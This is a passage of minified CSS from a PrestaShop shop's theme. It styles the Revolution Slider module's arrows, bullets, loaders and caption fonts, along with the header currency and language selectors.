.bullet:hover,.tp-bullets.simplebullets.round .bullet.selected,.tp-bullets.simplebullets.navbar .bullet:hover,.tp-bullets.simplebullets.navbar .bullet.selected{background-position:bottom left}.tparrows{-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-moz-opacity:1;-khtml-opacity:1;opacity:1;-webkit-transition:opacity 0.2s ease-out;-moz-transition:opacity 0.2s ease-out;-o-transition:opacity 0.2s ease-out;-ms-transition:opacity 0.2s ease-out;-webkit-transform:translateZ(1000px);-webkit-transform-style:preserve-3d}.tparrows .tp-arr-imgholder{display:none}.tparrows .tp-arr-titleholder{display:none}.tparrows.hidearrows{-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-moz-opacity:0;-khtml-opacity:0;opacity:0}.tp-leftarrow{z-index:100;cursor:pointer;position:relative;background:url(https://orballoprinting.com/modules/revsliderprestashop/rs-plugin/css/../assets/large_left.png) no-repeat top left;width:40px;height:40px}.tp-rightarrow{z-index:100;cursor:pointer;position:relative;background:url(https://orballoprinting.com/modules/revsliderprestashop/rs-plugin/css/../assets/large_right.png) no-repeat top left;width:40px;height:40px}.tp-leftarrow.round{z-index:100;cursor:pointer;position:relative;background:url(https://orballoprinting.com/modules/revsliderprestashop/rs-plugin/css/../assets/small_left.png) no-repeat top left;width:19px;height:14px;margin-right:0;float:left;margin-top:0}.tp-rightarrow.round{z-index:100;cursor:pointer;position:relative;background:url(https://orballoprinting.com/modules/revsliderprestashop/rs-plugin/css/../assets/small_right.png) no-repeat top left;width:19px;height:14px;margin-right:0;float:left;margin-top:0}.tp-leftarrow.round-old{z-index:100;cursor:pointer;position:relative;background:url(https://orballoprinting.com/modules/revsliderprestashop/rs-plugin/css/../assets/arrow_left.png) no-repeat top left;width:26px;height:26px;margin-right:0;float:left;margin-top:0}.tp-rightarrow.round-old{z-index:100;cursor:pointer;position:relative;background:url(https://orballoprinting.com/modules/revsliderprestashop/rs-plugin/css/../assets/arrow_right.png) no-repeat top left;width:26px;height:26px;margin-right:0;float:left;margin-top:0}.tp-leftarrow.navbar{z-index:100;cursor:pointer;position:relative;background:url(https://orballoprinting.com/modules/revsliderprestashop/rs-plugin/css/../assets/small_left_boxed.png) no-repeat top left;width:20px;height:15px;float:left;margin-right:6px;margin-top:12px}.tp-rightarrow.navbar{z-index:100;cursor:pointer;position:relative;background:url(https://orballoprinting.com/modules/revsliderprestashop/rs-plugin/css/../assets/small_right_boxed.png) no-repeat top left;width:20px;height:15px;float:left;margin-left:6px;margin-top:12px}.tp-leftarrow.navbar-old{z-index:100;cursor:pointer;position:relative;background:url(https://orballoprinting.com/modules/revsliderprestashop/rs-plugin/css/../assets/arrowleft.png) no-repeat top left;width:9px;height:16px;float:left;margin-right:6px;margin-top:10px}.tp-rightarrow.navbar-old{z-index:100;cursor:pointer;position:relative;background:url(https://orballoprinting.com/modules/revsliderprestashop/rs-plugin/css/../assets/arrowright.png) no-repeat top left;width:9px;height:16px;float:left;margin-left:6px;margin-top:10px}.tp-leftarrow.navbar-old.thumbswitharrow{margin-right:10px}.tp-rightarrow.navbar-old.thumbswitharrow{margin-left:0}.tp-leftarrow.square{z-index:100;cursor:pointer;position:relative;background:url(https://orballoprinting.com/modules/revsliderprestashop/rs-plugin/css/../assets/arrow_left2.png) no-repeat top left;width:12px;height:17px;float:left;margin-right:0;margin-top:0}.tp-rightarrow.square{z-index:100;cursor:pointer;position:relative;background:url(https://orballoprinting.com/modules/revsliderprestashop/rs-plugin/css/../assets/arrow_right2.png) no-repeat top left;width:12px;height:17px;float:left;margin-left:0;margin-top:0}.tp-leftarrow.square-old{z-index:100;cursor:pointer;position:relative;background:url(https://orballoprinting.com/modules/revsliderprestashop/rs-plugin/css/../assets/arrow_left2.png) no-repeat top left;width:12px;height:17px;float:left;margin-right:0;margin-top:0}.tp-rightarrow.square-old{z-index:100;cursor:pointer;position:relative;background:url(https://orballoprinting.com/modules/revsliderprestashop/rs-plugin/css/../assets/arrow_right2.png) no-repeat top left;width:12px;height:17px;float:left;margin-left:0;margin-top:0}.tp-leftarrow.default{z-index:100;cursor:pointer;position:relative;background:url(https://orballoprinting.com/modules/revsliderprestashop/rs-plugin/css/../assets/large_left.png) no-repeat 0 0;width:40px;height:40px}.tp-rightarrow.default{z-index:100;cursor:pointer;position:relative;background:url(https://orballoprinting.com/modules/revsliderprestashop/rs-plugin/css/../assets/large_right.png) no-repeat 0 0;width:40px;height:40px}.tp-leftarrow:hover,.tp-rightarrow:hover{background-position:bottom left}.tp-bullets.tp-thumbs{z-index:1000;position:absolute;padding:3px;background-color:#fff;width:500px;height:50px;margin-top:-50px;vertical-align:top}.tp-bullets.tp-thumbs img{vertical-align:top}.fullwidthbanner-container .tp-thumbs{padding:3px}.tp-bullets.tp-thumbs .tp-mask{width:500px;height:50px;overflow:hidden;position:relative}.tp-bullets.tp-thumbs .tp-mask .tp-thumbcontainer{width:5000px;position:absolute}.tp-bullets.tp-thumbs .bullet{width:100px;height:50px;cursor:pointer;overflow:hidden;background:none;margin:0;float:left;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=50)";-moz-opacity:0.5;-khtml-opacity:0.5;opacity:0.5;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-bullets.tp-thumbs .bullet:hover,.tp-bullets.tp-thumbs .bullet.selected{-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-moz-opacity:1;-khtml-opacity:1;opacity:1}.tp-thumbs img{width:100%}.tp-bannertimer{visibility:hidden;width:100%;height:5px;background:#fff;background:rgba(0,0,0,0.15);position:absolute;z-index:200;top:0}.tp-bannertimer.tp-bottom{top:auto;bottom:0 !important;height:5px}.tparrows.preview1{width:100px;height:100px;-webkit-transform-style:preserve-3d;-webkit-perspective:1000;-moz-perspective:1000;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;background:transparent}.tparrows.preview1:after{position:absolute;left:0;top:0;font-family:"revicons";color:#fff;font-size:30px;width:100px;height:100px;text-align:center;background:#fff;background:rgba(0,0,0,0.15);z-index:2;line-height:100px;-webkit-transition:background 0.3s,color 0.3s;-moz-transition:background 0.3s,color 0.3s;transition:background 0.3s,color 0.3s}.tp-rightarrow.preview1:after{content:'\e825'}.tp-leftarrow.preview1:after{content:'\e824'}.tparrows.preview1:hover:after{background:rgba(255,255,255,1);color:#aaa}.tparrows.preview1 .tp-arr-imgholder{background-size:cover;background-position:center center;display:block;width:100%;height:100%;position:absolute;top:0;-webkit-transition:-webkit-transform 0.3s;transition:transform 0.3s;-webkit-backface-visibility:hidden;backface-visibility:hidden}.tp-rightarrow.preview1 .tp-arr-imgholder{right:100%;-webkit-transform:rotateY(-90deg);transform:rotateY(-90deg);-webkit-transform-origin:100% 50%;transform-origin:100% 50%;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";filter:alpha(opacity=0);-moz-opacity:0.0;-khtml-opacity:0.0;opacity:0.0}.tp-leftarrow.preview1 .tp-arr-imgholder{left:100%;-webkit-transform:rotateY(90deg);transform:rotateY(90deg);-webkit-transform-origin:0 50%;transform-origin:0 50%;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";filter:alpha(opacity=0);-moz-opacity:0.0;-khtml-opacity:0.0;opacity:0.0}.tparrows.preview1:hover .tp-arr-imgholder{-webkit-transform:rotateY(0deg);transform:rotateY(0deg);-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);-moz-opacity:1;-khtml-opacity:1;opacity:1}@media only screen and (min-width:768px) and (max-width:979px){.tparrows.preview1,.tparrows.preview1:after{width:80px;height:80px;line-height:80px;font-size:24px}}@media only screen and (min-width:480px) and (max-width:767px){.tparrows.preview1,.tparrows.preview1:after{width:60px;height:60px;line-height:60px;font-size:20px}}@media only screen and (min-width:0) and (max-width:479px){.tparrows.preview1,.tparrows.preview1:after{width:40px;height:40px;line-height:40px;font-size:12px}}.tp-bullets.preview1{height:21px}.tp-bullets.preview1 .bullet{cursor:pointer;position:relative !important;background:rgba(0,0,0,0.15) !important;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;width:5px !important;height:5px !important;border:8px solid rgba(0,0,0,0) !important;display:inline-block;margin-right:5px !important;margin-bottom:0 !important;-webkit-transition:background-color 0.2s,border-color 0.2s;-moz-transition:background-color 0.2s,border-color 0.2s;-o-transition:background-color 0.2s,border-color 0.2s;-ms-transition:background-color 0.2s,border-color 0.2s;transition:background-color 0.2s,border-color 0.2s;float:none !important;box-sizing:content-box;-moz-box-sizing:content-box;-webkit-box-sizing:content-box}.tp-bullets.preview1 .bullet.last{margin-right:0}.tp-bullets.preview1 .bullet:hover,.tp-bullets.preview1 .bullet.selected{-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;background:#aaa !important;width:5px !important;height:5px !important;border:8px solid rgba(255,255,255,1) !important}.tparrows.preview2{min-width:60px;min-height:60px;background:#fff;;border-radius:30px;-moz-border-radius:30px;-webkit-border-radius:30px;overflow:hidden;-webkit-transition:-webkit-transform 1.3s;-webkit-transition:width 0.3s,background-color 0.3s,opacity 0.3s;transition:width 0.3s,background-color 0.3s,opacity 0.3s;backface-visibility:hidden}.tparrows.preview2:after{position:absolute;top:50%;font-family:"revicons";color:#aaa;font-size:25px;margin-top:-12px;-webkit-transition:color 0.3s;-moz-transition:color 0.3s;transition:color 0.3s}.tp-rightarrow.preview2:after{content:'\e81e';right:18px}.tp-leftarrow.preview2:after{content:'\e81f';left:18px}.tparrows.preview2 .tp-arr-titleholder{background-size:cover;background-position:center center;display:block;visibility:hidden;position:relative;top:0;-webkit-transition:-webkit-transform 0.3s;transition:transform 0.3s;-webkit-backface-visibility:hidden;backface-visibility:hidden;white-space:nowrap;color:#000;text-transform:uppercase;font-weight:400;font-size:14px;line-height:60px;padding:0 10px}.tp-rightarrow.preview2 .tp-arr-titleholder{right:50px;-webkit-transform:translateX(-100%);transform:translateX(-100%)}.tp-leftarrow.preview2 .tp-arr-titleholder{left:50px;-webkit-transform:translateX(100%);transform:translateX(100%)}.tparrows.preview2.hovered{width:300px}.tparrows.preview2:hover{background:#fff}.tparrows.preview2:hover:after{color:#000}.tparrows.preview2:hover .tp-arr-titleholder{-webkit-transform:translateX(0px);transform:translateX(0px);visibility:visible;position:absolute}.tp-bullets.preview2{height:17px}.tp-bullets.preview2 .bullet{cursor:pointer;position:relative !important;background:rgba(0,0,0,0.5) !important;-webkit-border-radius:10px;border-radius:10px;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;width:6px !important;height:6px !important;border:5px solid rgba(0,0,0,0) !important;display:inline-block;margin-right:2px !important;margin-bottom:0 !important;-webkit-transition:background-color 0.2s,border-color 0.2s;-moz-transition:background-color 0.2s,border-color 0.2s;-o-transition:background-color 0.2s,border-color 0.2s;-ms-transition:background-color 0.2s,border-color 0.2s;transition:background-color 0.2s,border-color 0.2s;float:none !important;box-sizing:content-box;-moz-box-sizing:content-box;-webkit-box-sizing:content-box}.tp-bullets.preview2 .bullet.last{margin-right:0}.tp-bullets.preview2 .bullet:hover,.tp-bullets.preview2 .bullet.selected{-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;background:rgba(255,255,255,1) !important;width:6px !important;height:6px !important;border:5px solid rgba(0,0,0,1) !important}.tp-arr-titleholder.alwayshidden{display:none !important}@media only screen and (min-width:768px) and (max-width:979px){.tparrows.preview2{min-width:40px;min-height:40px;width:40px;height:40px;border-radius:20px;-moz-border-radius:20px;-webkit-border-radius:20px}.tparrows.preview2:after{position:absolute;top:50%;font-family:"revicons";font-size:20px;margin-top:-12px}.tp-rightarrow.preview2:after{content:'\e81e';right:11px}.tp-leftarrow.preview2:after{content:'\e81f';left:11px}.tparrows.preview2 .tp-arr-titleholder{font-size:12px;line-height:40px;letter-spacing:0}.tp-rightarrow.preview2 .tp-arr-titleholder{right:35px}.tp-leftarrow.preview2 .tp-arr-titleholder{left:35px}}@media only screen and (min-width:480px) and (max-width:767px){.tparrows.preview2{min-width:30px;min-height:30px;width:30px;height:30px;border-radius:15px;-moz-border-radius:15px;-webkit-border-radius:15px}.tparrows.preview2:after{position:absolute;top:50%;font-family:"revicons";font-size:14px;margin-top:-12px}.tp-rightarrow.preview2:after{content:'\e81e';right:8px}.tp-leftarrow.preview2:after{content:'\e81f';left:8px}.tparrows.preview2 .tp-arr-titleholder{font-size:10px;line-height:30px;letter-spacing:0}.tp-rightarrow.preview2 .tp-arr-titleholder{right:25px}.tp-leftarrow.preview2 .tp-arr-titleholder{left:25px}.tparrows.preview2 .tp-arr-titleholder{display:none;visibility:none}}@media only screen and (min-width:0) and (max-width:479px){.tparrows.preview2{min-width:30px;min-height:30px;width:30px;height:30px;border-radius:15px;-moz-border-radius:15px;-webkit-border-radius:15px}.tparrows.preview2:after{position:absolute;top:50%;font-family:"revicons";font-size:14px;margin-top:-12px}.tp-rightarrow.preview2:after{content:'\e81e';right:8px}.tp-leftarrow.preview2:after{content:'\e81f';left:8px}.tparrows.preview2 .tp-arr-titleholder{display:none;visibility:none}.tparrows.preview2:hover{width:30px !important;height:30px !important}}.tparrows.preview3{width:70px;height:70px;background:#fff;background:rgba(255,255,255,1);-webkit-transform-style:flat}.tparrows.preview3:after{position:absolute;line-height:70px;text-align:center;font-family:"revicons";color:#aaa;font-size:30px;top:0;left:0;;background:#fff;z-index:100;width:70px;height:70px;-webkit-transition:color 0.3s;-moz-transition:color 0.3s;transition:color 0.3s}.tparrows.preview3:hover:after{color:#000}.tp-rightarrow.preview3:after{content:'\e825'}.tp-leftarrow.preview3:after{content:'\e824'}.tparrows.preview3 .tp-arr-iwrapper{-webkit-transform:scale(0,1);transform:scale(0,1);-webkit-transform-origin:100% 50%;transform-origin:100% 50%;-webkit-transition:-webkit-transform 0.2s;transition:transform 0.2s;z-index:0;position:absolute;background:#000;background:rgba(0,0,0,0.75);display:table;min-height:90px;top:-10px}.tp-leftarrow.preview3 .tp-arr-iwrapper{-webkit-transform:scale(0,1);transform:scale(0,1);-webkit-transform-origin:0 50%;transform-origin:0 50%}.tparrows.preview3 .tp-arr-imgholder{display:block;background-size:cover;background-position:center center;display:table-cell;min-width:90px;height:90px;position:relative;top:0}.tp-rightarrow.preview3 .tp-arr-iwrapper{right:0;padding-right:70px}.tp-leftarrow.preview3 .tp-arr-iwrapper{left:0;direction:rtl;padding-left:70px}.tparrows.preview3 .tp-arr-titleholder{display:table-cell;padding:30px;font-size:16px;color:#fff;white-space:nowrap;position:relative;clear:right;vertical-align:middle}.tparrows.preview3:hover .tp-arr-iwrapper{-webkit-transform:scale(1,1);transform:scale(1,1)}.tp-bullets.preview3{height:17px}.tp-bullets.preview3 .bullet{cursor:pointer;position:relative !important;background:rgba(0,0,0,0.5) !important;-webkit-border-radius:10px;border-radius:10px;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;width:6px !important;height:6px !important;border:5px solid rgba(0,0,0,0) !important;display:inline-block;margin-right:2px !important;margin-bottom:0 !important;-webkit-transition:background-color 0.2s,border-color 0.2s;-moz-transition:background-color 0.2s,border-color 0.2s;-o-transition:background-color 0.2s,border-color 0.2s;-ms-transition:background-color 0.2s,border-color 0.2s;transition:background-color 0.2s,border-color 0.2s;float:none !important;box-sizing:content-box;-moz-box-sizing:content-box;-webkit-box-sizing:content-box}.tp-bullets.preview3 .bullet.last{margin-right:0}.tp-bullets.preview3 .bullet:hover,.tp-bullets.preview3 .bullet.selected{-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;background:rgba(255,255,255,1) !important;width:6px !important;height:6px !important;border:5px solid rgba(0,0,0,1) !important}@media only screen and (min-width:768px) and (max-width:979px){.tparrows.preview3:after,.tparrows.preview3{width:50px;height:50px;line-height:50px;font-size:20px}.tparrows.preview3 .tp-arr-iwrapper{min-height:70px}.tparrows.preview3 .tp-arr-imgholder{min-width:70px;height:70px}.tp-rightarrow.preview3 .tp-arr-iwrapper{padding-right:50px}.tp-leftarrow.preview3 .tp-arr-iwrapper{padding-left:50px}.tparrows.preview3 .tp-arr-titleholder{padding:10px;font-size:16px}}@media only screen and (max-width:767px){.tparrows.preview3:after,.tparrows.preview3{width:50px;height:50px;line-height:50px;font-size:20px}.tparrows.preview3 .tp-arr-iwrapper{min-height:70px}}.tparrows.preview4{width:30px;height:110px;background:transparent;-webkit-transform-style:preserve-3d;-webkit-perspective:1000;-moz-perspective:1000}.tparrows.preview4:after{position:absolute;line-height:110px;text-align:center;font-family:"revicons";color:#fff;font-size:20px;top:0;left:0;z-index:0;width:30px;height:110px;background:#000;background:rgba(0,0,0,0.25);-webkit-transition:all 0.2s ease-in-out;-moz-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);-moz-opacity:1;-khtml-opacity:1;opacity:1}.tp-rightarrow.preview4:after{content:'\e825'}.tp-leftarrow.preview4:after{content:'\e824'}.tparrows.preview4 .tp-arr-allwrapper{visibility:hidden;width:180px;position:absolute;z-index:1;min-height:120px;top:0;left:-150px;overflow:hidden;-webkit-perspective:1000px;-webkit-transform-style:flat}.tp-leftarrow.preview4 .tp-arr-allwrapper{left:0}.tparrows.preview4 .tp-arr-iwrapper{position:relative}.tparrows.preview4 .tp-arr-imgholder{display:block;background-size:cover;background-position:center center;width:180px;height:110px;position:relative;top:0;-webkit-backface-visibility:hidden;backface-visibility:hidden}.tparrows.preview4 .tp-arr-imgholder2{display:block;background-size:cover;background-position:center center;width:180px;height:110px;position:absolute;top:0;left:180px;-webkit-backface-visibility:hidden;backface-visibility:hidden}.tp-leftarrow.preview4 .tp-arr-imgholder2{left:-180px}.tparrows.preview4 .tp-arr-titleholder{display:block;font-size:12px;line-height:25px;padding:0 10px;text-align:left;color:#fff;position:relative;background:#000;color:#FFF;text-transform:uppercase;white-space:nowrap;letter-spacing:1px;font-weight:700;font-size:11px;line-height:2.75;-webkit-transition:all 0.3s;transition:all 0.3s;-webkit-transform:rotateX(-90deg);transform:rotateX(-90deg);-webkit-transform-origin:50% 0;transform-origin:50% 0;-webkit-backface-visibility:hidden;backface-visibility:hidden;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";filter:alpha(opacity=0);-moz-opacity:0.0;-khtml-opacity:0.0;opacity:0.0}.tparrows.preview4:after{transform-origin:100% 100%;-webkit-transform-origin:100% 100%}.tp-leftarrow.preview4:after{transform-origin:0 0;-webkit-transform-origin:0 0}@media only screen and (min-width:768px){.tparrows.preview4:hover:after{-webkit-transform:rotateY(-90deg);transform:rotateY(-90deg)}.tp-leftarrow.preview4:hover:after{-webkit-transform:rotateY(90deg);transform:rotateY(90deg)}.tparrows.preview4:hover .tp-arr-titleholder{-webkit-transition-delay:0.4s;transition-delay:0.4s;-webkit-transform:rotateX(0deg);transform:rotateX(0deg);-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);-moz-opacity:1;-khtml-opacity:1;opacity:1}}.tp-bullets.preview4{height:17px}.tp-bullets.preview4 .bullet{cursor:pointer;position:relative !important;background:rgba(0,0,0,0.5) !important;-webkit-border-radius:10px;border-radius:10px;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;width:6px !important;height:6px !important;border:5px solid rgba(0,0,0,0) !important;display:inline-block;margin-right:2px !important;margin-bottom:0 !important;-webkit-transition:background-color 0.2s,border-color 0.2s;-moz-transition:background-color 0.2s,border-color 0.2s;-o-transition:background-color 0.2s,border-color 0.2s;-ms-transition:background-color 0.2s,border-color 0.2s;transition:background-color 0.2s,border-color 0.2s;float:none !important;box-sizing:content-box;-moz-box-sizing:content-box;-webkit-box-sizing:content-box}.tp-bullets.preview4 .bullet.last{margin-right:0}.tp-bullets.preview4 .bullet:hover,.tp-bullets.preview4 .bullet.selected{-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;background:rgba(255,255,255,1) !important;width:6px !important;height:6px !important;border:5px solid rgba(0,0,0,1) !important}@media only screen and (max-width:767px){.tparrows.preview4{width:20px;height:80px}.tparrows.preview4:after{width:20px;height:80px;line-height:80px;font-size:14px}.tparrows.preview1 .tp-arr-allwrapper,.tparrows.preview2 .tp-arr-allwrapper,.tparrows.preview3 .tp-arr-allwrapper,.tparrows.preview4 .tp-arr-allwrapper{display:none !important}}.tp-simpleresponsive img{-moz-user-select:none;-khtml-user-select:none;-webkit-user-select:none;-o-user-select:none}.tp-caption img{background:transparent;-ms-filter:"progid:DXImageTransform.Microsoft.gradient(startColorstr=#00FFFFFF,endColorstr=#00FFFFFF)";filter:progid:DXImageTransform.Microsoft.gradient(startColorstr=#00FFFFFF,endColorstr=#00FFFFFF);zoom:1}.tp-simpleresponsive ul{list-style:none;padding:0;margin:0}.tp-simpleresponsive >ul li{list-style:none;position:absolute;visibility:hidden}.caption.slidelink a div,.tp-caption.slidelink a div{width:3000px;height:1500px;background:url(https://orballoprinting.com/modules/revsliderprestashop/rs-plugin/css/../assets/coloredbg.png) repeat}.tp-caption.slidelink a span{background:url(https://orballoprinting.com/modules/revsliderprestashop/rs-plugin/css/../assets/coloredbg.png) repeat}.tp-loader{top:50%;left:50%;z-index:10;position:absolute}.tp-loader.spinner0{width:40px;height:40px;background:url(https://orballoprinting.com/modules/revsliderprestashop/rs-plugin/css/../assets/loader.gif) no-repeat center center;background-color:#fff;box-shadow:0 0 20px 0 rgba(0,0,0,0.15);-webkit-box-shadow:0 0 20px 0 rgba(0,0,0,0.15);margin-top:-20px;margin-left:-20px;-webkit-animation:tp-rotateplane 1.2s infinite ease-in-out;animation:tp-rotateplane 1.2s infinite ease-in-out;border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px}.tp-loader.spinner1{width:40px;height:40px;background-color:#fff;box-shadow:0 0 20px 0 rgba(0,0,0,0.15);-webkit-box-shadow:0 0 20px 0 rgba(0,0,0,0.15);margin-top:-20px;margin-left:-20px;-webkit-animation:tp-rotateplane 1.2s infinite ease-in-out;animation:tp-rotateplane 1.2s infinite ease-in-out;border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px}.tp-loader.spinner5{background:url(https://orballoprinting.com/modules/revsliderprestashop/rs-plugin/css/../assets/loader.gif) no-repeat 10px 10px;background-color:#fff;margin:-22px -22px;width:44px;height:44px;border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px}@-webkit-keyframes tp-rotateplane{0%{-webkit-transform:perspective(120px)}50%{-webkit-transform:perspective(120px) rotateY(180deg)}100%{-webkit-transform:perspective(120px) rotateY(180deg) rotateX(180deg)}}@keyframes tp-rotateplane{0%{transform:perspective(120px) rotateX(0deg) rotateY(0deg);-webkit-transform:perspective(120px) rotateX(0deg) rotateY(0deg)}50%{transform:perspective(120px) rotateX(-180.1deg) rotateY(0deg);-webkit-transform:perspective(120px) rotateX(-180.1deg) rotateY(0deg)}100%{transform:perspective(120px) rotateX(-180deg) rotateY(-179.9deg);-webkit-transform:perspective(120px) rotateX(-180deg) rotateY(-179.9deg)}}.tp-loader.spinner2{width:40px;height:40px;margin-top:-20px;margin-left:-20px;background-color:#ff0000;box-shadow:0 0 20px 0 rgba(0,0,0,0.15);-webkit-box-shadow:0 0 20px 0 rgba(0,0,0,0.15);border-radius:100%;-webkit-animation:tp-scaleout 1.0s infinite ease-in-out;animation:tp-scaleout 1.0s infinite ease-in-out}@-webkit-keyframes tp-scaleout{0%{-webkit-transform:scale(0.0)}100%{-webkit-transform:scale(1.0);opacity:0}}@keyframes tp-scaleout{0%{transform:scale(0.0);-webkit-transform:scale(0.0)}100%{transform:scale(1.0);-webkit-transform:scale(1.0);opacity:0}}.tp-loader.spinner3{margin:-9px 0 0 -35px;width:70px;text-align:center}.tp-loader.spinner3 .bounce1,.tp-loader.spinner3 .bounce2,.tp-loader.spinner3 .bounce3{width:18px;height:18px;background-color:#fff;box-shadow:0 0 20px 0 rgba(0,0,0,0.15);-webkit-box-shadow:0 0 20px 0 rgba(0,0,0,0.15);border-radius:100%;display:inline-block;-webkit-animation:tp-bouncedelay 1.4s infinite ease-in-out;animation:tp-bouncedelay 1.4s infinite ease-in-out;-webkit-animation-fill-mode:both;animation-fill-mode:both}.tp-loader.spinner3 .bounce1{-webkit-animation-delay:-0.32s;animation-delay:-0.32s}.tp-loader.spinner3 .bounce2{-webkit-animation-delay:-0.16s;animation-delay:-0.16s}@-webkit-keyframes tp-bouncedelay{0%,80%,100%{-webkit-transform:scale(0.0)}40%{-webkit-transform:scale(1.0)}}@keyframes tp-bouncedelay{0%,80%,100%{transform:scale(0.0);-webkit-transform:scale(0.0)}40%{transform:scale(1.0);-webkit-transform:scale(1.0)}}.tp-loader.spinner4{margin:-20px 0 0 -20px;width:40px;height:40px;text-align:center;-webkit-animation:tp-rotate 2.0s infinite linear;animation:tp-rotate 2.0s infinite linear}.tp-loader.spinner4 .dot1,.tp-loader.spinner4 .dot2{width:60%;height:60%;display:inline-block;position:absolute;top:0;background-color:#fff;border-radius:100%;-webkit-animation:tp-bounce 2.0s infinite ease-in-out;animation:tp-bounce 2.0s infinite ease-in-out;box-shadow:0 0 20px 0 rgba(0,0,0,0.15);-webkit-box-shadow:0 0 20px 0 rgba(0,0,0,0.15)}.tp-loader.spinner4 .dot2{top:auto;bottom:0;-webkit-animation-delay:-1.0s;animation-delay:-1.0s}@-webkit-keyframes tp-rotate{100%{-webkit-transform:rotate(360deg)}}@keyframes tp-rotate{100%{transform:rotate(360deg);-webkit-transform:rotate(360deg)}}@-webkit-keyframes tp-bounce{0%,100%{-webkit-transform:scale(0.0)}50%{-webkit-transform:scale(1.0)}}@keyframes tp-bounce{0%,100%{transform:scale(0.0);-webkit-transform:scale(0.0)}50%{transform:scale(1.0);-webkit-transform:scale(1.0)}}.tp-caption.roundedimage img{-webkit-border-radius:300px;-moz-border-radius:300px;border-radius:300px}.tp-caption.large_bold_grey_big{font-size:92px;line-height:60px;font-weight:800;font-family:"Open Sans";color:rgb(102,102,102);text-decoration:none;padding:1px 4px 0;text-shadow:none;margin:0;background-color:transparent;border-width:0;border-color:rgb(255,214,88);border-style:none}.tp-caption.bignumbers_whitefdf_3{font-size:59px;line-height:61px;font-weight:500;font-family:Raleway;color:rgb(43,38,38);text-decoration:none;padding:0;text-shadow:rgba(0,0,0,0.247059) 0 0 7px;background-color:rgb(0,0,0);background-color:rgba(0,0,0,0.00784314);border-width:0;border-color:rgb(255,255,255);border-style:none}.tp-caption.large_bold_darkblue_verdana_2{color:rgb(52,73,94);font-size:50px;line-height:63px;font-weight:500;font-family:Verdana,Geneva,sans-serif;text-decoration:none;background-color:transparent;border-width:0;border-color:rgb(255,214,88);border-style:none}.tp-caption.large_bold_darkblue_verdana_big{font-size:90px;line-height:60px;font-weight:800;font-family:Verdana,Geneva,sans-serif;color:rgb(52,73,94);text-decoration:none;background-color:transparent;border-width:0;border-color:rgb(255,214,88);border-style:none}.tp-caption.large_bold_darkblue_verdana{font-size:58px;line-height:60px;font-weight:800;font-family:Verdana,Geneva,sans-serif;color:rgb(52,73,94);text-decoration:none;background-color:transparent;border-width:0;border-color:rgb(255,214,88);border-style:none}.tp-caption.large_bold_darkblue_verdanaBIG{font-size:79px;line-height:92px;font-weight:800;font-family:Verdana,Geneva,sans-serif;color:rgb(52,73,94);text-decoration:none;background-color:transparent;border-width:0;border-color:rgb(255,214,88);border-style:none}.tp-caption.light_heavy_70_shadowed{font-size:70px;line-height:70px;font-weight:900;font-family:Raleway;color:#ffffff;text-decoration:none;background-color:transparent;text-shadow:0 0 7px rgba(0,0,0,0.25);border-width:0;border-color:rgb(0,0,0);border-style:none}.tp-caption.light_medium_30_shadowed{font-size:30px;line-height:40px;font-weight:700;font-family:Raleway;color:#ffffff;text-decoration:none;background-color:transparent;text-shadow:0 0 7px rgba(0,0,0,0.25);border-width:0;border-color:rgb(0,0,0);border-style:none}.tp-caption.bignumbers_white{color:#ffffff;background-color:rgb(0,0,0);background-color:rgba(0,0,0,0);font-size:84px;line-height:84px;font-weight:800;font-family:Raleway;text-decoration:none;padding:0 0 0 0;text-shadow:rgba(0,0,0,0.247059) 0 0 7px;border-width:0;border-color:rgb(255,255,255);border-style:none solid none none}.tparrows:before{line-height:normal}#currencies-block-top{float:right;position:relative}@media (max-width:999px){#currencies-block-top{float:left}}#currencies-block-top span.firstWord{display:none}#currencies-block-top div.current{cursor:pointer;border-left:1px solid transparent;border-right:1px solid transparent}#currencies-block-top div.current:hover{color:#515151}#currencies-block-top div.current.active{background:#fff;-webkit-box-shadow:0 2px 10px rgba(0,0,0,0.15);-moz-box-shadow:0 2px 10px rgba(0,0,0,0.15);box-shadow:0 2px 10px rgba(0,0,0,0.15);border:1px solid #dddddd;border-bottom-color:#fff;line-height:30px;position:relative;top:-3px}#currencies-block-top div.current.active div{background:#fff}#currencies-block-top div.current div{position:relative;z-index:5;padding:0 10px}#currencies-block-top div.current div:after{content:"\F107";font-family:"FontAwesome";padding-left:2px}@media (max-width:479px){#currencies-block-top div.current .cur-label{display:none}}#currencies-block-top ul{display:none;position:absolute;top:26px;right:0;min-width:120%;padding:15px;-webkit-box-shadow:0 2px 10px rgba(0,0,0,0.15);-moz-box-shadow:0 2px 10px rgba(0,0,0,0.15);box-shadow:0 2px 10px rgba(0,0,0,0.15);border:1px solid #dddddd;background:#fff;z-index:2}#currencies-block-top ul li{line-height:16px}#languages-block-top{float:right;position:relative}@media (max-width:999px){#languages-block-top{float:left}}#languages-block-top img{vertical-align:baseline}#languages-block-top 